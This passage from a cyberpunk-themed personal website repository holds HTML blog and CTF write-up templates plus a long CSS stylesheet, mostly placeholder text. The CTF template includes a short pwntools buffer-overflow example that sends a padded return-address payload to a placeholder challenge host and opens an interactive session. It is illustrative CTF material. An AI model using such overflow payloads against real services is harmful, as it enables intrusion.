                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                        
                        <div class="code-display" data-language="python">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-keyword">def</span> <span class="code-function">hack_the_planet</span>():</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">    <span class="code-keyword">print</span>(<span class="code-string">"Initiating global hack sequence..."</span>)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">    <span class="code-keyword">return</span> <span class="code-string">"Planet hacked successfully!"</span></span>
                            </div>
                        </div>
                        
                        <h3>> Another Section</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                        
                        <div class="cyber-alert info">
                            This is an important note about the topic being discussed.
                        </div>
                        
                        <h3>> Conclusion</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                    </div>
                    
                    <div class="blog-post-footer">
                        <div class="blog-post-nav">
                            <a href="#" class="cyber-button">PREVIOUS_POST</a>
                            <a href="#" class="cyber-button">NEXT_POST</a>
                        </div>
                        <div class="blog-post-share">
                            <span>SHARE:</span>
                            <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-facebook"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        </div>
                    </div>
                </article>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
</body>
</html>
</file>

<file: templates/ctf_template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CTF Writeup - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">CTF_WRITEUP_VIEWER_v1.3</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="../index.html#ctf" class="nav-link">> BACK_TO_CTF</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <article class="ctf-writeup">
                    <div class="ctf-writeup-header">
                        <div class="ctf-info">
                            <span class="ctf-event">CTF_EVENT_NAME</span>
                            <span class="ctf-category">CHALLENGE_CATEGORY</span>
                            <span class="ctf-points">XXX pts</span>
                        </div>
                        <h2 class="cyber-glitch" data-text="CHALLENGE_TITLE">CHALLENGE_TITLE</h2>
                    </div>
                    
                    <div class="ctf-writeup-content">
                        <!-- CTF writeup content goes here -->
                        <h3>> Challenge Description</h3>
                        <div class="data-block">
                            <p>Original challenge description goes here. This typically includes the scenario, hints, and any files or links provided by the CTF organizers.</p>
                        </div>
                        
                        <h3>> Initial Analysis</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">file challenge.bin</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">challenge.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=0123456789abcdef, not stripped</span>
                                </div>
                            </div>
                        </div>
                        
                        <h3>> Exploitation Process</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                        
                        <div class="code-display" data-language="python">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-keyword">from</span> pwn <span class="code-keyword">import</span> *</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content"></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">r = remote(<span class="code-string">'challenge.ctf.com'</span>, <span class="code-string">1337</span>)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">payload = b<span class="code-string">'A'</span> * <span class="code-string">64</span> + p64(<span class="code-string">0x4006a9</span>)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">r.sendline(payload)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">r.interactive()</span>
                            </div>
                        </div>
                        
                        <div class="hex-display">
                            <div class="hex-offset">00000000</div>
                            <div class="hex-values">41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41</div>
                            <div class="hex-ascii">AAAAAAAAAAAAAAAA</div>
                        </div>
                        
                        <h3>> Key Insights</h3>
                        <div class="cyber-alert info">
                            The vulnerability was a classic buffer overflow with no stack canary protection.
                        </div>
                        
                        <h3>> Flag Capture</h3>
                        <div class="data-block">
                            <p class="terminal-success">FLAG{th1s_1s_4_f4k3_fl4g_f0r_d3m0_purp0s3s}</p>
                        </div>
                        
                        <h3>> Lessons Learned</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                    </div>
                    
                    <div class="ctf-writeup-footer">
                        <div class="ctf-writeup-nav">
                            <a href="#" class="cyber-button">PREVIOUS_WRITEUP</a>
                            <a href="#" class="cyber-button">NEXT_WRITEUP</a>
                        </div>
                        <div class="ctf-writeup-share">
                            <span>SHARE:</span>
                            <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-facebook"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        </div>
                    </div>
                </article>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
</body>
</html>
</file>
<file: static/css/style.css>
/* Cyberpunk Theme CSS */
@import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;700;900&display=swap');

:root {
    --primary-color: #0ff;
    --secondary-color: #f0f;
    --tertiary-color: #ff0;
    --background-color: #000;
    --terminal-color: #0c0c0c;
    --text-color: #fff;
    --glitch-color-1: #0ff;
    --glitch-color-2: #f0f;
    --header-height: 60px;
    --terminal-header-height: 30px;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Share Tech Mono', monospace;
    background-color: var(--background-color);
    color: var(--text-color);
    line-height: 1.6;
    overflow-x: hidden;
    position: relative;
}

/* Noise and Overlay Effects */
.noise {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('[data-uri]');
    opacity: 0.05;
    z-index: 1;
    pointer-events: none;
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.8) 100%);
    z-index: 2;
    pointer-events: none;
}

/* Terminal Container */
.terminal {
    position: relative;
    width: 95%;
    max-width: 1400px;
    height: 95vh;
    margin: 2.5vh auto;
    background-color: var(--terminal-color);
    border: 1px solid var(--primary-color);
    border-radius: 5px;
    box-shadow: 0 0 20px rgba(0, 255, 255, 0.5), 
                0 0 40px rgba(0, 255, 255, 0.2), 
                inset 0 0 10px rgba(0, 255, 255, 0.1);
    overflow: hidden;
    z-index: 3;
}

.terminal-header {
    display: flex;
    align-items: center;
    height: var(--terminal-header-height);
    background-color: #111;
    padding: 0 10px;
    border-bottom: 1px solid var(--primary-color);
}

.terminal-buttons {
    display: flex;
    gap: 5px;
}

.terminal-button {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background-color: #555;
}

.terminal-button:nth-child(1) {
    background-color: #ff5f56;
}

.terminal-button:nth-child(2) {
    background-color: #ffbd2e;
}

.terminal-button:nth-child(3) {
    background-color: #27c93f;
}

.terminal-title {
    flex-grow: 1;
    text-align: center;
    font-size: 14px;
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}

.terminal-content {
    height: calc(100% - var(--terminal-header-height));
    overflow-y: auto;
    padding: 20px;
    position: relative;
}

/* Boot Sequence */
.boot-sequence {
    font-family: 'Share Tech Mono', monospace;
    color: var(--primary-color);
    font-size: 14px;
    line-height: 1.4;
}

.boot-text {
    margin-bottom: 10px;
}

/* Main Content */
.main-content {
    height: 100%;
    overflow-y: auto;
}

/* Header and Navigation */
header {
    position: sticky;
    top: 0;
    background-color: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(5px);
    border-bottom: 1px solid var(--primary-color);
    padding: 15px 0;
    margin-bottom: 30px;
    z-index: 10;
}

.glitch-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding: 0 20px;
}

.glitch {
    font-family: 'Orbitron', sans-serif;
    font-size: 2rem;
    font-weight: 700;
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color), 0 0 10px var(--primary-color);
    position: relative;
    display: inline-block;
}

.glitch::before,
.glitch::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
}

.glitch::before {
    color: var(--glitch-color-1);
    z-index: -1;
    animation: glitch-animation 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) both infinite;
}

.glitch::after {
    color: var(--glitch-color-2);
    z-index: -2;
    animation: glitch-animation 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) reverse both infinite;
}

.main-nav ul {
    display: flex;
    list-style: none;
    gap: 20px;
    flex-wrap: wrap;
}

.nav-link {
    color: var(--text-color);
    text-decoration: none;
    font-size: 1rem;
    padding: 5px 10px;
    border: 1px solid transparent;
    transition: all 0.3s ease;
    position: relative;
}

.nav-link::before {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
    height: 1px;
    background-color: var(--primary-color);
    transition: width 0.3s ease;
}

.nav-link:hover::before {
    width: 100%;
}

.nav-link:hover {
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}

.nav-link.active {
    color: var(--primary-color);
    border-bottom: 1px solid var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}

/* Sections */
.section {
    display: none;
    padding: 20px;
    margin-bottom: 40px;
}

.section.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

.section-content {
    max-width: 1200px;
    margin: 0 auto;
}

.section-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 2rem;
    color: var(--primary-color);
    margin-bottom: 30px;
    text-shadow: 0 0 5px var(--primary-color);
    position: relative;
    display: inline-block;
}

.cyber-glitch {
    position: relative;
}

.cyber-glitch::before,
.cyber-glitch::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
}

.cyber-glitch::before {
    color: var(--glitch-color-1);
    z-index: -1;
    animation: glitch-animation 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) both infinite;
}

.cyber-glitch::after {
    color: var(--glitch-color-2);
    z-index: -2;
    animation: glitch-animation 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) reverse both infinite;
}

.cyber-glitch-2 {
    position: relative;
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    text-shadow: 0 0 5px var(--primary-color);
}

.cyber-glitch-2::before,
.cyber-glitch-2::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--terminal-color);
    overflow: hidden;
    clip: rect(0, 900px, 0, 0);
}

.cyber-glitch-2::before {
    left: 3px;
    text-shadow: -2px 0 var(--glitch-color-1);
    animation: cyber-glitch-2-anim-1 2s infinite linear alternate-reverse;
}

.cyber-glitch-2::after {
    left: -3px;
    text-shadow: -2px 0 var(--glitch-color-2);
    animation: cyber-glitch-2-anim-2 3s infinite linear alternate-reverse;
}

/* Home Section */
.welcome-message {
    text-align: center;
    margin: 50px auto;
    max-width: 800px;
}

.typing-text {
    font-family: 'Share Tech Mono', monospace;
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0;
    height: 1.5em;
    overflow: hidden;
}

.intro-text {
    font-family: 'Share Tech Mono', monospace;
    font-size: 1rem;
    color: var(--text-color);
    margin: 30px 0;
    text-align: left;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 20px;
    border-left: 3px solid var(--primary-color);
}

.cta-buttons {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-top: 40px;
}

.cyber-button {
    display: inline-block;
    padding: 10px 20px;
    background-color: transparent;
    color: var(--primary-color);
    border: 1px solid var(--primary-color);
    text-decoration: none;
    font-family: 'Share Tech Mono', monospace;
    font-size: 1rem;
    position: relative;
    overflow: hidden;
    transition: all 0.3s ease;
}

.cyber-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 255, 255, 0.2), transparent);
    transition: all 0.5s ease;
}

.cyber-button:hover {
    background-color: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.5);
    transform: translateY(-2px);
}

.cyber-button:hover::before {
    left: 100%;
}

/* About Section */
.about-grid {
    display: grid;
    grid-template-columns: 1fr 2fr;
    gap: 30px;
}

.about-image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.image-placeholder {
    width: 200px;
    height: 200px;
    border: 2px solid var(--primary-color);
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.image-placeholder i {
    font-size: 100px;
    color: var(--primary-color);
}

.scan-line {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 255, 255, 0.5);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.8);
    animation: scan 2s linear infinite;
}

.about-text {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.data-block {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 15px;
    border-left: 3px solid var(--primary-color);
}

.data-block h3 {
    color: var(--primary-color);
    margin-bottom: 10px;
    font-family: 'Share Tech Mono', monospace;
}

.skill-bars {
    margin-top: 10px;
}

.skill {
    margin-bottom: 10px;
}

.skill-name {
    display: block;
    margin-bottom: 5px;
}

.skill-bar {
    height: 10px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 5px;
    overflow: hidden;
}

.skill-level {
    height: 100%;
    background-color: var(--primary-color);
    border-radius: 5px;
    position: relative;
}

.skill-level::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    animation: skill-shine 2s infinite linear;
}

/* Experience Section */
.timeline {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
}

.timeline::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50px;
    width: 2px;
    height: 100%;
    background-color: var(--primary-color);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.5);
}

.timeline-item {
    display: flex;
    margin-bottom: 40px;
    position: relative;
}

.timeline-date {
    width: 100px;
    text-align: center;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.7);
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    font-size: 0.8rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    z-index: 1;
}

.timeline-date .year {
    font-weight: bold;
}

.timeline-date .to {
    font-size: 0.7rem;
    opacity: 0.8;
}

.timeline-content {
    flex-grow: 1;
    padding: 20px;
    background-color: rgba(0, 0, 0, 0.5);
    border-left: 3px solid var(--primary-color);
    margin-left: 20px;
}

.timeline-content h3 {
    color: var(--primary-color);
    margin-bottom: 5px;
    font-family: 'Orbitron', sans-serif;
}

.timeline-content h4 {
    color: var(--tertiary-color);
    margin-bottom: 10px;
    font-size: 0.9rem;
}

.tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 15px;
}

.tag {
    padding: 5px 10px;
    background-color: rgba(0, 255, 255, 0.1);
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    font-size: 0.8rem;
    border-radius: 3px;
}

/* Awards Section */
.awards-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
}

.award-card {
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    padding: 20px;
    display: flex;
    flex-direction: column;
    transition: all 0.3s ease;
}

.award-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0, 255, 255, 0.2);
}

.award-icon {
    font-size: 2rem;
    color: var(--tertiary-color);
    margin-bottom: 15px;
    text-align: center;
}

.award-content h3 {
    color: var(--primary-color);
    margin-bottom: 5px;
    font-family: 'Orbitron', sans-serif;
    font-size: 1.2rem;
}

.award-date {
    color: var(--tertiary-color);
    margin-bottom: 10px;
    font-size: 0.9rem;
}

/* Blog Section */
.blog-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
}

.blog-card {
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    padding: 20px;
    display: flex;
    flex-direction: column;
    transition: all 0.3s ease;
}

.blog-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0, 255, 255, 0.2);
}

.blog-card-header {
    margin-bottom: 15px;
}

.blog-date {
    color: var(--tertiary-color);
    font-size: 0.8rem;
    display: block;
    margin-bottom: 5px;
}

.blog-title {
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    font-size: 1.2rem;
}

.blog-content {
    flex-grow: 1;
    margin-bottom: 15px;
}

.blog-footer {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.read-more {
    color: var(--primary-color);
    text-decoration: none;
    font-size: 0.9rem;
    transition: all 0.3s ease;
}

.read-more:hover {
    text-shadow: 0 0 5px var(--primary-color);
}

.blog-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.blog-tag {
    padding: 3px 8px;
    background-color: rgba(0, 255, 255, 0.1);
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    font-size: 0.7rem;
    border-radius: 3px;
}

/* CTF Section */
.ctf-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
}

.ctf-card {
    background-color: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--primary-color);
    padding: 20px;
    display: flex;
    flex-direction: column;
    transition: all 0.3s ease;
}

.ctf-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0, 255, 255, 0.2);
}

.ctf-card-header {
    margin-bottom: 15px;
}

.ctf-info {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 10px;
}

.ctf-event, .ctf-category, .ctf-points {
    font-size: 0.8rem;
    padding: 2px 8px;
}

.ctf-event {
    color: var(--tertiary-color);
    border: 1px solid var(--tertiary-color);
}

.ctf-category {
    color: var(--secondary-color);
    border: 1px solid var(--secondary-color);
}

.ctf-points {
    color: var(--primary-color);
    border: 1px solid var(--primary-color);
}

.ctf-title {
    color: var(--primary-color);
    font-family: 'Orbitron', sans-serif;
    font-size: 1.2rem;
}

.ctf-content {
    flex-grow: 1;
    margin-bottom: 15px;
}

.ctf-footer {
    margin-top: auto;
}

.view-all-container {
    text-align: center;
    margin-top: 40px;
}

/* Footer */
footer {
    margin-top: 50px;
    padding: 20px;
    border-top: 1px solid var(--primary-color);
}

.footer-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.footer-info {
    font-size: 0.8rem;
    opacity: 0.8;
}

.footer-links {
    display: flex;
    gap: 15px;
}

.social-link {
    color: var(--text-color);
    font-size: 1.2rem;
    transition: all 0.3s ease;
}

.social-link:hover {
    color: var(--primary-color);
    transform: translateY(-3px);
}

/* Animations */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes glitch-animation {
    0% {
        transform: translate(0);
    }
    20% {
        transform: translate(-3px, 3px);
    }
    40% {
        transform: translate(-3px, -3px);
    }
    60% {
        transform: translate(3px, 3px);
    }
    80% {
        transform: translate(3px, -3px);
    }
    100% {
        transform: translate(0);
    }
}

@keyframes cyber-glitch-2-anim-1 {
    0% {
        clip: rect(44px, 9999px, 56px, 0);
    }
    5% {
        clip: rect(11px, 9999px, 37px, 0);
    }
    10% {
        clip: rect(67px, 9999px, 98px, 0);
    }
    15% {
        clip: rect(85px, 9999px, 92px, 0);
    }
    20% {
        clip: rect(28px, 9999px, 16px, 0);
    }
    25% {
        clip: rect(60px, 9999px, 57px, 0);
    }
    30% {
        clip: rect(98px, 9999px, 4px, 0);
    }
    35% {
        clip: rect(11px, 9999px, 44px, 0);
    }
    40% {
        clip: rect(66px, 9999px, 5px, 0);
    }
    45% {
        clip: rect(10px, 9999px, 54px, 0);
    }
    50% {
        clip: rect(33px, 9999px, 71px, 0);
    }
    55% {
        clip: rect(86px, 9999px, 99px, 0);
    }
    60% {
        clip: rect(40px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(46px, 9999px, 75px, 0);
    }
    70% {
        clip: rect(3px, 9999px, 13px, 0);
    }
    75% {
        clip: rect(24px, 9999px, 94px, 0);
    }
    80% {
        clip: rect(61px, 9999px, 26px, 0);
    }
    85% {
        clip: rect(84px, 9999px, 63px, 0);
    }
    90% {
        clip: rect(44px, 9999px, 81px, 0);
    }
    95% {
        clip: rect(67px, 9999px, 34px, 0);
    }
    100% {
        clip: rect(9px, 9999px, 16px, 0);
    }
}

@keyframes cyber-glitch-2-anim-2 {
    0% {
        clip: rect(17px, 9999px, 41px, 0);
    }
    5% {
        clip: rect(5px, 9999px, 51px, 0);
    }
    10% {
        clip: rect(28px, 9999px, 35px, 0);
    }
    15% {
        clip: rect(42px, 9999px, 8px, 0);
    }
    20% {
        clip: rect(65px, 9999px, 91px, 0);
    }
    25% {
        clip: rect(95px, 9999px, 37px, 0);
    }
    30% {
        clip: rect(47px, 9999px, 12px, 0);
    }
    35% {
        clip: rect(94px, 9999px, 21px, 0);
    }
    40% {
        clip: rect(21px, 9999px, 88px, 0);
    }
    45% {
        clip: rect(24px, 9999px, 53px, 0);
    }
    50% {
        clip: rect(82px, 9999px, 33px, 0);
    }
    55% {
        clip: rect(31px, 9999px, 56px, 0);
    }
    60% {
        clip: rect(69px, 9999px, 43px, 0);
    }
    65% {
        clip: rect(6px, 9999px, 13px, 0);
    }
    70% {
        clip: rect(57px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(80px, 9999px, 28px, 0);
    }
    80% {
        clip: rect(21px, 9999px, 60px, 0);
    }
    85% {
        clip: rect(89px, 9999px, 74px, 0);
    }
    90% {
        clip: rect(56px, 9999px, 78px, 0);
    }
    95% {
        clip: rect(44px, 9999px, 51px, 0);
    }
    100% {
        clip: rect(99px, 9999px, 11px, 0);
    }
}

@keyframes scan {
    0% {
        top: 0;
    }
    100% {
        top: 100%;
    }
}

@keyframes skill-shine {
    0% {
        transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
    }
}

/* Responsive Design */
@media (max-width: 768px) {
    .glitch-header {
        flex-direction: column;
        gap: 20px;
        text-align: center;
    }
    
    .main-nav ul {
        justify-content: center;
    }
    
    .about-grid {
        grid-template-columns: 1fr;
    }
    
    .timeline-item {
        flex-direction: column;
    }
    
    .timeline::before {
        left: 20px;
    }
    
    .timeline-date {
        width: auto;
        margin-bottom: 10px;
